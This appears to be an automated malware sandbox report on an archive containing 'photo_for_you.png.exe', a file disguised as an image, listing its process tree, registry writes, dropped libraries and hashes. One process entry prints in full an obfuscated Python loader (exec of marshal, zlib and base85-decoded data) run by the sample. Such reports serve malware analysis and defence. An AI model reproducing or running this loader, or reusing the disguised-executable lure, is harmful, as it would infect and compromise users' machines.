
Process drops legitimate windows executable
- photo_for_you.png.exe (PID: 3608)
The process drops C-runtime libraries
- photo_for_you.png.exe (PID: 3608)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 1224)
Reads the computer name
- photo_for_you.png.exe (PID: 3608)
Checks supported languages
- photo_for_you.png.exe (PID: 3608)
Manual execution by a user
- pat.exe (PID: 1488)
- pat.exe (PID: 3660)
- photo_for_you.png.exe (PID: 3608)
- pat.exe (PID: 3556)
- pat.exe (PID: 4036)
- photo_for_you.png.exe (PID: 5780)
- pat.exe (PID: 3672)
- pat.exe (PID: 4708)
- pw.exe (PID: 2356)
- pw.exe (PID: 908)
- photo_for_you.png.exe (PID: 6072)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | 61147271 |
| ZipUncompressedSize: | 64592632 |


| ZipFileName: | photo_for_you.png.exe |
Total processes
149
Monitored processes
29
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 244 | "C:/winnit/pw/pw.exe" -c exec(__import__('marshal').loads(__import__('zlib').decompress(__import__('base64').b85decode('c$|eeS#sM*mfW;hmR+vB?5gf6wU!p8mIok3N(${H0j>avoy?e)3?LzbL;?gsa5d#0cgOV4e9R51KKmAPf;j+hP*<3*NkDSD+7UBD2J*eke7U?eGoK#f7f81a39-5f63-5b42-9efd-1f13b5431005lt;d?wT75)ZJG!lUk7)25A0HYup!Wf8!Fb?7&On^iPm%vg8m%(xfSHMaLSHWrspMWPJTmx$%d<ve1a2>3N@ELf9VGKRDKLejdgEiwQX1@S0LOg*!x4!^i*k6J#!}=2X%KjRB9pcOA8~a=EZHTX+@9dZ0rTq%LvcCu4hi$9q2m5#6cOm`+{oei&{21bE=qGyvY}kJQf3P>fro9EW>}{|e_B};A_8-9??Om{ICqWXots8srnXz}5fY0G)e@TFS_yT_Zmk9V1`~rT7;Q{;#evRR4_znCP!+(L_!Iu~kM(pPo@YOF-K*I0g54a^|5bf7f81a39-5f63-5b42-9efd-1f13b5431005gt;f`922HM#@OPkK);*LL~Y7Ujq%Wf7f81a39-5f63-5b42-9efd-1f13b5431005gt;`#9-7{3*xYc`(W9WXT=itUCTJ{hcdJh`O*dj47RdVsv)hu|Ix;1T8#}tW%>YErYKa#~4@oP$0Bnp&}UaU2$d4asGUsDZC66b|$48F*FQ`eUq*X#Lsp@QnG$)&~exZ^;C7E9XHGwv2&KkjDebb@Jbwc*{J;Vo9&UdQn<@>D6aw8ZAcR)fN8E)|qIUsx<D`O-DNNJwQ?T&z6|ochLKvFsWC&~x<YZ_F;h<M_)5rniO*Kk{>Q9{B}}<?m58;CF^P+F~tW%yvCvFi1wduQ1);Bi>64{(JRo;CmgXec^qFtIvXIVz^j~hIKvmo3&Q(xB6kN{|eXgqcHj&|L<ckb{}s??h_9!g~*?OykDBf=dt<H%gDEpd33(y$L6@_n@CWH7~TiH@t2VYnpiA=XF)A~7U@5Su|(v43DZRIT(9q!=SwjDIPN#|{(tk#6F<l2%k$Vn-viylsF#szETw3qf9NOXiT8mSCD>mBd3ph_zXpQE8cm?iz+WtRs?#<Wab!4)Wz}^J2L?LEN=dFP5)dnY5x0!#A}TDR-9@}N^cT_2BB7hA7fSh|c!i5a+|v&~3j`R{)}smhUyuD1{UN#<U5%|rUqoL;w=nJ{Kb8K{;}=T*5Et_>y!<uxGIAfoI1Vx)9`_^N=sb!`%r%Vtd;C5TN+BNDL^96)`Xb;gx>$00j&39q-b%PF#~3eGnR<b`rLLQc6>KkofhU)|KLlIf42u1La82*Hrs4U<#9u5w;GeSiR5b>-j}!bD>~=L|bv^n;6q^<KDPyt6=o$YY6+iNCkvnWgF!q;K9~*OEPJxky+y5u)k3U-Fm%-32T(q%N{`~x3WB1r1=dr&<0y+FG^8QiZ{}JoQgomACF9^1Vy)O2e@ctNVJF5LX`oQQ%R@Tk}{RggdvHig{wj#4{Cq3`=8S3dO8eF{oNRy0t8^N$AhBLGc5BolD`6$3}-ouZkfM?nIFzc(Rcl4=b;=fh-t4HVdV_2EdU+_O*@#n;YvwPo!_Ub(eX8%)AtcCmU*ly4BZ?SQDuS0&r?cn(5bw)vG3aoa`8>qMciz<VzM^y$w8U%`Z5vcL>)6G7M{3a63A|E5seGGek495s;ga5GD1javD?2;d!Cva?tVJ{Dkz*yM2g7FxPhxjVS<1i88Pq4o(&7WZEHGgToHebcqQ-68>biRVI_4ztBlO@*sKHy<5@Z_I@f(V#jSuAVnz{norBjGsn5bMJ*7jhF?W~hYF`I65TUk232nOnmNDB*4B=${25`K|aq`w&?_P&~)<fxtf0KMzKHYzxLb3tZ$MO^bCrh1PK%J6CXsctEg$JRkviI4)@UIPO_M`LX)^QB#i#f2z#q=2Y`K@Pj@B;S2)q*J7(U2CYZe;(?O}F!(289)mm8|HR%~69~U1ka=E$6|s{OB!X&7bfqF&w8RU!8ZTRZNW;0TAR$_(=n7}iIe}nvk|gJJTlVV3lRisxGsbppP(oRmIw{vkb0E)9OBRmDFhyq=TkdeSD>D}K>I&+EluU^B<S^f*k!GKyWJk`*1y<1<mS!l~79DBKA-O9d7E`t|s^Z#;lPjqdknomNkoTv0n)Wp(m)C56%y#7pKLe;`XKJ!VR5iH*0O^hyf|Lw}1iFMOGL0-9A>WXs3GeVuZN_(10`ydi7*`2IC`DfeG^~kEuE7u|Q%Ru<9O+67kx>*HTH>{vtCBjw+Y_WoV62FUl_>((Wkn|SNvjJoOcM-sLiY7$WeifV(Gtx*tGE-0_oz|kfT43EqgnAmk!-b`>xoYI#XJHOYq2GPf@Mj{%%JSDqRp~!28QBH9~sg((@IUOdeLOrQYDRf^q?*GHDx?uot6hs1=Q(YTA<l3Uu==kqBCl#T~$TS(`6)pv`Y&Xs7e-aG^$O?GrGcer9%O=Cye4sI%ORK5tI}ew^KCFNtK*Npgbqh1Cg4{beYc>f-lvjldjQrIlPwvi(Fb)us%~6B#<<r5&qODQHN5qO(<5Sq}hOA(sWTMK~uJYEegJ=7GxRPsMR7XWkrIHp0*|;flMHs(D}}ZC|m8ZAfq9ZLb4(8j+C-8qC=%w3+1aRiGUL3%K?fixh0T>iX^cvFPn8J(@d3QN1!Mjigv|r5zM${lZ1rYRR;6JQxgYFPa0fPrbLG(I7e1MlkKvzT-s=|t|H4Ni1)<g2NO8;eI^A5wUl2_niZ38!m*s9GOEPSq(UwyD`Zg~yBSfU3reA!(ImdhB5ML>Ajc9XLs%rnqD69Q(a-WUZShK`0h$bH6u68|3^K5b=ah4;I_3AVj7+hF#++Rq>9#b^JKPvjERrl@ViYSSCN*)HnOS6uND)bS$Twxja7>O<kj0dENfX(bM!8t07AdE}2-+Nh{mWKt*W^)qD$sJDnK4zystj6InP4c^QLxV%3Xx(IJ}poud3J`<oa|C+(HtpFCL<AJLUdq-FY#kBoog8~Vz6)Utr?(T8rwHTkXRNJGj_2aWmln*sY#O*E1FXdp}bn+Iet1w<7EV+3sq2bOPXjpyj7u<0;s4nYOGRaQnM?pCPG0Md{9gADaqCesbr?|cE;38l}=sBq;(=g$PU}X&R1!r`2sKLW8E5OfLI=}l0Op^-_@G3sF7@sDZ(m1xh79mY%#^taF#0o649Jk_Shy>WlH))=(fq0Wip!8n$}2Wq9_QlO?QU(-%yJ#rBHfWE`biVld(pdEsiuP&Y?Xa%_Fr)c2(@Rno~)!)&%>yEY>+!)rutGDc@D|CsU1<%fc*23bb5484c-acd3-5883-ae5d-000aa204eed3 sk+2)U{`$QHY3R!h4Q6wQ<%_%uLfjg#q&U=abG4-gv53bZr?WTwgYv7SqLn;aQMz$wz0(8RW<*rdZFx}_pB&snS|Dixbcvvrm-tFmO$h9ae8=|Q)ej7ADY%POkWgd#JNWxh~NWo)I{stU8~4CA;Bp(zWHl5?!>syuRgOjEYmB3tH2zONLZ$B|$NyR6HmvA+ho?VL0un=La4+ENLLLWx&Js*L4eb_LEINFp-@k~!AXCZl5C<;6-<k|a_qo?y96(z*g1tPhzfF*BK%aBSCfMM|zh5=ra~G>w9lW+_mD)Fj6dAT2n&l((>rrO1Inkw|Rjn(FkV##$LcQ6`pBG-)mc0WZ<MuJAIBdsa(=1IDS0M1tlxS+=EF*%Lb_W!2)F^#Y&f($^`NDpy4djanj<q2*5iMUp(#%kUPN$G$CVC7A;fIh2T#Y)fj-Bm(u+Qh6ezcuqrnMk>*@x(tv!_3Kp<jex}u`2v`!V;Ar?%5V;n)ihhtQWHiLsd2rDxg)T4MbwogIKlHxIAt)_Q@#mo;3yVyfnu6^@pz^w*gvS_sjOr;?5kte@~OPdrgX7Fsz?rOIWIXC(CSJgpuvQtDh+XFc10?a#hy`A(`Fr5lLkYg7MQ_2KrpLVWD1fwNsuZmwB3eb0fCnetD16B(k;_fEwfn9ALIDy76fX5V{dr|oYoj3RuYPGi6M>;CCMyGj+v@U?Fm3UEvL<Ly+|sCWg^`vld6-eDFt>4IM;-Po`E9XR{_;|k{(G8Ly9!Y>d16~P0C^uWbt`kWGtS>c2bckAaj!6l1kVI)7N7`1hj%L4-KyOaOaTZI-mc)?j+~u|MX~BdVFt$7u6Ilf{Q4M+($zg+^VBL$HI#%epm(%CqMB%@=GjuM!k;&ISzcmjIrS>5kC-DY}Ff>Dt`0(Qx`wdm#{U!!D5{rI${1n#I1{!HtK2kt&m&-&x2><ZTPAW?`UjrJ*$Uz?Xa<@bq(DI>&8SkhM4jW&-3X;ZrK|;j^PzPysd%@`SajXE(RC2zhVaUt*fL$-syu@EjjLN8EU%N%JoHe)J>JWI?%Ud_U>Z4a#2swZ7%6=kI36QC>3w-@2)hUHr~`OyIa=r%~kfec$q7<GW~6Kys_o@Z&N9BI2pE1`>m^+dZ#q0<?@rv=|%2MkK*r;#!|%Y`Q7khaD3jq=oL4Q(&pj#e*d6fpzEb~HQ9HrpntN-`0(hBe{?+7ru$WAFypdXr3Oo#ql&^nvvX>R5<b)B#fkdnxO+W1<Zk!w&iii;YFGF7r#GTXTy5&8Su_f)O{jhQF89`Y+f};#`a%6dlCQS-WOHN>`&-RyYtlYsh^wtBF-g5W+e+>G!@<rLTiY#W@=Qu`tL@t>N%1Adwa8jgolBJl?6&M1sd?P0HYabvAbk%H3~Smhuf7f81a39-5f63-5b42-9efd-1f13b5431005lt;Fik9SaMW3RNE%$_S%Scj=@<>>ky$s|W(b#rzwuMA7$o9kYyv7@({q1egHhxhMFo3r`OpwNS}Gn*djBVzBMc~hI0O58=o-nyPyJ2!*IX}PWDQF42@QE+-AXSnUS=JlJKvV6$AJ2=&P=`t#?pw^eq4gHL2x1{WNW7oQDoY`Wwm9pQS?2gn<t9opmB==QScei&c7xunOzAL{`GqQrVy8Rs-CER;f-tQa@&VWADZj$x#*}<r`v$r#^998d{wWjTLFD0;hd!qG5wQ^=^3-9!kZ9^4ZC7H~(8q<6JVDE}|-|SBdBfCiKx24kgW_8Z=#}w<H(KBOTuHVf@o0I*1v%0Sp?|08DRkoOCyW_nUe_&TrY=w6=<-PKlE~|r?pLGN_dvsN;pJ&J85ph=)PeysUa7;?(=EinOPo7?#9*e|j@_Jmz?%$qPT4HT(?qvPWyXJv)tXqP!byG>QgrjbQ+~8D@$l~s8mh!g77KLiCvE6#N0r$_}nf#%AD3nv@2H@W|IQs6oPRs>;uR~Zix<1}GsqaALnh|=EKJ~M*zP;D++=ete7;X+q8%IX({N%J*+qt_}F3qbNs>A)a?$9gt72E0Ui<i?>e(&w63$OD2h4gM)yI}STUDz`isehk4ED=(6ws8daE%T60?b~XRvy;;Gv^y@Ma{YR+T`u8wg@vCt>Auq7sZ!IG#Jzf>Gk?oSmuK>AvYKs+l(5y}^V7aPA5D+Wo%72LPn~b?Z=Sl>Vs6j4bxEi>7rW<qdas4vnTC6Cc;HAHRPKeH%ggifjXro=?6t+LuU+&IvqQF~^Bzc_?V6r>+a>NPb}!=`zw5jy<u;ST>3)$%jfvJPGG~6udsk1U4u~B(cc_*Kbzbu(^UGawe{Vc3pIUCNd)Dvo^tc<=OhO$Ylhn8(cSpycwgL7K=II|wT)bnuWU?rnwNJY*yzs>Hulf)Q?RwC_b!QYnH^ERn|3*KbC`!jrBj^rdSWwMf4h4v?+CR^<$S+-WT&`oX8+u&WzU9O3){85>!@C`w*e0dFo^r7`n$XG{`h?RPUX@EN4eyvdbfSVqMmb;@Aj0Lc;a~NBjN&N<%^5^bRO>2oRNN`I+i!$3iy^#OCPhXX?g2<*gB|Why2y#?$X}k#%gVY_V%5+1^kOEqi9}U$jn<6)n;mu-7Fn+=S2k`pKsiz+w8{q8@+PPBo7y{-T)-JgP!AE;Lr?K27T1=jWk#um_xsVz^Z5ThsMCiRKXFkh<OHBnRVQ|4l)+8P7kc&L&ESowy{VAx$4E*V5qrXPd5ew@7rL?Cu2h!^mNPcz2K1ZV&OWbIxta3^MZtomk66&)eoD3;}3l2PSt@!z7CEY{WUba*N@o{Z#g(%o`u=%-s}8BQYc8VdBH&wrk55k9(x-@4R!RYF%5G~U~SxS(y1`D;5`kGDLp(Az4c&ZkRI}$2St$m^nxTL`0Rn;H6Hjt`FYUwMNkA8y)c*dke^BZbABdF*96%K?<6RKV{efN_y6&v{CHfhp4mM(M8-uRph1xKaKm)ui!j^qRapLj;TN&h*y@YbrPcUqeC_3GbZu!p_CGG-aUl')))) | C:\winnit\pw\pw.exe | — | photo_for_you.png.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: HIGH Description: Python Exit code: 0 Version: 3.10.11 Modules
| |||||||||||||||
| 376 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | pat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 628 | C:\WINDOWS\system32\WerFault.exe -u -p 3672 -s 88 | C:\Windows\System32\WerFault.exe | pat.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 908 | "C:\winnit\pw\pw.exe" | C:\winnit\pw\pw.exe | — | explorer.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Exit code: 0 Version: 3.10.11 | |||||||||||||||
| 1224 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\241122-ke7rfstlfr_pw_infected.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1288 | C:\WINDOWS\system32\WerFault.exe -u -p 1488 -s 88 | C:\Windows\System32\WerFault.exe | pat.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1488 | "C:\winnit\pat.exe" | C:\winnit\pat.exe | explorer.exe | ||||||||||||
User: admin Company: The Qt Company Ltd. Integrity Level: HIGH Description: Qt Compressed Help File Generator Exit code: 3221226505 Version: 5.15.2.0 Modules
| |||||||||||||||
| 1812 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2280 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | pat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2356 | "C:\winnit\pw\pw.exe" | C:\winnit\pw\pw.exe | — | explorer.exe | |||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Exit code: 0 Version: 3.10.11 | |||||||||||||||
Total events
30 202
Read events
30 165
Write events
28
Delete events
9
Modification events
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\241122-ke7rfstlfr_pw_infected.zip | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (1224) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
148
Suspicious files
870
Text files
1 363
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1224 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1224.37489\photo_for_you.png.exe | — | |
MD5:— | SHA256:— | |||

| 3608 | photo_for_you.png.exe | C:\winnit\wellknows.dll | — | |
MD5:— | SHA256:— | |||
| 3608 | photo_for_you.png.exe | C:\winnit\Qt5Widgets.dll | executable | |
MD5:4CD1F8FDCD617932DB131C3688845EA8 | SHA256:3788C669D4B645E5A576DE9FC77FCA776BF516D43C89143DC2CA28291BA14358 | |||
| 3608 | photo_for_you.png.exe | C:\winnit\Qt5Sql.dll | executable | |
MD5:CCFDDF94281FFAD70EE2D26BB77F8B1C | SHA256:9CA14F8D46C25C7C5BE2FFBD070231859906204A775E8B8B3F762630EFD5F721 | |||
| 3608 | photo_for_you.png.exe | C:\winnit\vcruntime140_1.dll | executable | |
MD5:CF0A1C4776FFE23ADA5E570FC36E39FE | SHA256:6FD366A691ED68430BCD0A3DE3D8D19A0CB2102952BFC140BBEF4354ED082C47 | |||
| 3608 | photo_for_you.png.exe | C:\winnit\vcruntime140.dll | executable | |
MD5:49C96CECDA5C6C660A107D378FDFC3D4 | SHA256:69320F278D90EFAAEB67E2A1B55E5B0543883125834C812C8D9C39676E0494FC | |||
